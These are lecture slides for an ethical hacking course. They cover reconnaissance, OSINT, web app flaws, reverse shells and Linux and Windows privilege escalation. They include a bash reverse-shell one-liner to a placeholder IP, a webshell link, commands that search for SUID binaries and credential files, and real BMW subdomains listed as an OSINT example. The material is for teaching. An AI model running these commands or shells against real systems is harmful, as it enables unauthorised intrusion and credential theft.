

Penetration Testing & Ethical Hacking

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Week 11

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Special Thanks: James Droste

Agenda

- 1. Ethics
- 2. What is pentesting/Outside learning resources
- 3. Cyber kill chain
- 4. Reconnaissance
 - a. Scope
 - b. Tooling
 - c. OSINT
- 5. Exploitation
 - a. Web Applications
 - b. Reverse Shells
 - c. Resources to Find Exploits
- 6. Privilege escalation
 - a. Linux
 - b. Windows






Don't do anything you learn here on a system you don't have permission to do it on

Federal Prison is bad!



What is Penetration Testing

- Goal is to help better defend an organization
- We do this by identifying vulnerabilities and exploiting them






Where Can I Learn Ethical Hacking?

- Boot2Root: Hack the Box, Vulnhub
- CTFs: ctftime.org, picoctf
- Youtube: Hackersploit, Ippsec, Live Overflow (advanced)



Cyber Kill Chain Quick Refresh





- Recon (usually done with tools like nmap)
- Exploitation to gain a shell/commands
- Further Recon
- Privilege escalation







What is Reconnaissance?

- First Phase of Penetration Test
- Focused on collecting Information
- Active Reconnaissance
 - Gaining information by interacting with a targets computers and networks
- Passive Reconnaissance
 - Gaining information without interacting with targets computers and networks
 - Examples: Google Dorking, Viewing Company Listings



- What you as the attacker are allowed to test
- Can be domain or IP ranges IE:





Scanners

- In our case this will be from a black box perspective
- Nmap: One of the most important tools, scans a targets ports with scripting support!
- Sqlmap: tests a target site for SQL vulnerabilities
- Nikto: Tool that scans websites for vulnerabilities
- And many many more!



Nmap Example

Nmap -p- -oN results.txt --min-rate=1000 192.168.0.1

- -p- is scan for all ports
- oN is output to standard text format
- 192.168.0.1 is our target system, run with mast to scan full network (192.168.0.0/24)



Other Tools

- Burpsuite: Framework for manipulating and testing web apps
- Wireshark: Tool for analyzing packets
- And also many more!



OSINT

Open Source Intelligence (OSINT) is data collected from publicly available sources to be used in an intelligence context









- Discover sensitive information
- Widen Scope
- Find Assets
- Discover internal workings of company









Google Dorking

- Using Google's (or any other search engine) indexing capability to find information that should not be found
- Syntax:
 - AND is always implied.
 - OR: Shrek (Musical OR Onion)
 - □ "-" = NOT: Shrek -Fiona

 - Use quotes for exact phrase matching: "Ogres have layers"
- Example Dorks: mail/u/0 filetype:pdf, site:*.domain.tld ext:txt
- Useful Sites:






Locating Subsidiaries

- When conducting a large scale penetration test identifying subsidiaries allows for a significantly larger attack surface

 - https://www.crunchbase.com/organization/companyName





Finding Subdomains

- Subdomain simply a domain that is a part of another domain
- Often host unique (and possibly vulnerable) services
- Useful Sites:
 - https://talosintelligence.com/
 - https://dnsdumpster.com/


Certificates	crt.sh ID	Language AA O	Mat Dafess	Not After	Common Name	Matching Identities	Issuer Name
Certificates		Logged At @					
	2398036988	2020-01-29	2012-06-13	2013-06-14	guestwlan-portal.cn.bmwgroup.net	CnGuestWlan@bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2397998419					ruhelpdesk@bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
					dealersecure.bmw.com	dealersecure.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2387380243	2020-01-29	2010-09-06	2011-09-06	b2b.bmw.com	b2b.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2387380320	2020-01-29	2010-08-18	2011-08-18	b2b-tssb-us.bmw.com	b2b-tssb-us.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2387380233	2020-01-29	2010-06-23	2011-06-23	plwi.bmw.com	plwi.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2387380295	2020-01-29	2010-06-09	2011-06-09	swsint.bmw.com	swsint.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI
	2387380250	2020-01-29	2010-06-09	2011-06-09	famos-ps.bmw.com	famos-ps.bmw.com	C=DE, O=TC TrustCenter GmbH, OU=TC TrustCenter Class 2 L1 CA, CN=TC TrustCenter Class 2 L1 CA XI

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		Germany



Job Postings

- Company job listings are a great way to find what technologies the company uses
- Useful Sites:







What is an Exploit?

- A bug that enables an actor to compromise a system
- For our purposes; a way of gaining access to a system
- Well known exploits include:
 - Eternal Blue
 - Dirty Cow
 - ♦ Shellshock

```
10111011011101110100110111010001010
                   110101011010011111101001010111010
     1010100110.
                  J0101010101010101010101010101011
      10110011011EXPLOIT001011101101110111010011011101
      )10101010101
                  `1101010110101001111110100101011010
     J101010*
                   101010110100111111010010101110101
   1001010
                 .00101010101010101010101010101010101
  1010101
               J10111011011101111010011011110100010101
J41011010
              2100011
```



- Check the services
- Do research based off of what you see
- Web apps are always a good route!
- Look for outdated services!





Web App Testing Methodology

- Looking at common vulnerabilities such as those on the OWASP top 10 can help you figure out what to test for
- General Steps:

 - Gain an understanding of how the application works
 - Looking for endpoints that take user input
 - Experiment with different payloads



Web Apps Common Vulnerabilities

- SQL Injection
 - Code injection technique where malicious SQL statements are inserted into an entry field for execution
 - https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection
 n
- Unrestricted file upload
 - △ An application allows a user to upload a malicious file directly which is then executed
 - An attacker can upload a "web shell" which enables the execution of commands and code
 - https://raw.githubusercontent.com/drag0s/php-webshell/master/webshell.php



Reverse Shell

- A reverse shell is a shell created by an attacker, in order to gain an interactive session on a compromised machine
- Based on server-client architecture
- Can be created from almost any language including Bash, Python, PHP, Perl, and Ruby
 - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Meth odology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
- Programs such as Netcat and Socat allow for the easy deployment of reverse shells



Reverse Shell Example

- The first thing that is required is to start a listener on a port so the server can connect back

 - This listens for incoming connections on port 4444
- Next, we need to instruct the server to begin a connection with our listener
 - \triangle Example reverse shell: bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
 - Note: we need to swap "10.0.0.1" with the ip of the listening server



Metasploit

- Powerful exploitation framework written in Ruby
- Quick exploitation of systems with a large database of known exploits
- Can also be used for recon and privilege escalation



- Exploit DB: https://www.exploit-db.com/
- Github
- Search Engines!





Exercise 1: Nmap and Exploitation!





What is Privilege Escalation (PE)?

- Act of exploiting a bug, design flaw, or misconfiguration in an operating system or application to gain elevated access to resources that are normally protected.
- Requires some form of access to the machine
- Often done in a deductive manner (checklist) IE

 - △ Look at Kernel version



- Elevate from user permissions to root or sudo user
- Utilize information gathered to create a chained attack





Kernel Exploits

- The kernel is the main component of Linux operating system
- A linux kernel can be vulnerable to a bug that can be leveraged to escalate privileges
 - ♦ Uname -a
- Workflow
 - Check the kernel version
 - Check if there is an exploit for the specific version
 - If the exploit is already compiled, move it to the target system and run
 - Else compile the exploit and then run





SUID Binaries

- SUID is a type of permission which is given to a file and allows users to execute the file with the permissions of the owner
- To search for SUID binaries
 - find / -perm -u=s -type f 2>/dev/null
- Look up these binaries on GTFObins (https://gtfobins.github.io)
- Is there a way to escalate privileges?



SUID Binaries PT: 2 Sudo Rights

- Sudo is "program for Unix-like computer operating systems that allows users to run programs with the security privileges of another user"
- Sudo -l"
- In this case, nano can be run with sudo permissions
- Can we use it for priv esc?

```
haris@ubuntu:~$ sudo -l
Matching Defaults entries for haris on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/b
in\:/snap/bin

User haris may run the following commands on ubuntu:
    (root) NOPASSWD: /bin/nano /var/opt/*
haris@ubuntu:~$
```



World Writable Files

- Writable Service Files
 - If any ".service" files are writable, you could modify it to run a reverse shell or other backdoor when a service is stopped, restarted, or started.
- Writable Service Binaries
 - The same logic applies with the service files, if you can write to an executable that is being ran as a service you can have a revershell or backdoor be triggered as the service user



Readable files

- Depending on the user you are currently running as it may be possible to read certain configuration files
 - find / -perm -o=r -type f 2>/dev/null (Will show alot of stuff beware!)
- These often contain credentials/keys which may be reused
- Be sure to check for files that look like the following:
 - config.* (config.php, config.json, config.xml, etc)
 - database .* (database.php, database.js, etc)
 - *.conf (mysql.conf, httpd.conf, etc)

```
* The base configuration for WordPress
* The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 copy this file to "wp-config.php" and fill in the values.
* This file contains the following configurations:
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 * @package WordPress
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'database_name_here' );
/** MySQL database username */
define( 'DB USER', 'username here' );
/** MySQL database password */
define( 'DB PASSWORD', 'password here' );
/** MySQL hostname */
define( 'DB HOST', 'localhost' ):
/** Database Charset to use in creating database tables. */
define( 'DB CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB COLLATE', '' );
```



Cron Jobs

- Scheduled tasks that run every X amount of time
- View Cronjobs
 - crontab -l
- Can you modify the script to inject code?
- Is the script executed using a wildcard?
- Can you write to path with a higher precedence?

```
$ crontab -l
# Edit this file to introduce tasks to be run by cron.
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
# m h dom mon dow command
0 12 * * * /usr/bin/certbot renew --quiet
```



Shell History/Environment Variables

- Environment variables are dynamic values that can alter the behaviour of an application
- The environment variables can sometimes contain interesting preset variables
 - Printenv
- Checking the bash history also may yield interesting file paths and some times passwords



Automated Linux Enumeration Scripts

- LinPEAS
 - https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/
- LinEnum
- LSE
 - https://github.com/diego-treitos/linux-smart-enumeration
- LinuxPrivChecker



- It's all about Enumeration and Perseverance!
- There are a lot of potential attack vectors.
- It takes practice
- Might depend on the nature of the system.
- What is the system's role?
- What users are there?







Goals of Windows Privilege Escalation



- Two Main Types
 - △ Admin to System
 - Very easy, won't be discussed
 - △ Look into schedule tasks if interested
 - User to Admin/System
 - We'll be talking about this
- We will not be talking about active directory



Credentials in Files

- Always check around the filesystem!
 - IIS webserver may be a good place to check
- Run commands to check through known likely files!









Service Misconfigurations

- Editing service config/binary
- Unquoted service paths

 - Check for it's path! If there is no quotes in it, there is a potential vulnerability

 - We would name our payload Program.exe



Environment/Powershell History

- Creds Saved in Environment?
- Powershell History:



Vulnerability in Windows Version

- Similar to the Kernel exploits in the Linux Section
 - One liner: systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
- Check exploit DB for exploits on the version
- May need to compile with mingw

```
PS C:\Users\......> systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name: Microsoft Windows 10 Home
OS Version: 10.0.19042 N/A Build 19042
```



Automated Scripts

- WINpeas:
 - https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS
- JAWS:





Exercise 2: Privilege Escalation



Further Privilege Escalation Help

- Privilege Escalation Workshop: https://github.com/sagishahar/lpeworkshop
- Linux Privilege Escalation Help:
 https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ (Useful on your homework HINT HINT)
- Windows Privilege Escalation Help:
 https://www.fuzzysecurity.com/tutorials/16.html



- Hack the Box: https://www.hackthebox.eu/
- OSCP (if you really want to get into it):
 https://www.offensive-security.com/pwk-oscp/
- CTFs: https://ctftime.org/





Summary

- Use nmap and other recon tools to scan the target server
- Use Google to research the services you see on the server
- Get a reverse shell!
- Scan the server as a user to look for potential privilege escalation paths
- Get root/admin



Homework

- There is a webserver running on a common port, you must chain together a couple of vulnerabilities to gain user access to the server
- Once you have user access you must escalate your privileges to root
- There will be two "flag.txt" files, each containing a hash, please find and include these in your report
- Please refer to slides 23, 33, and 34

The End!

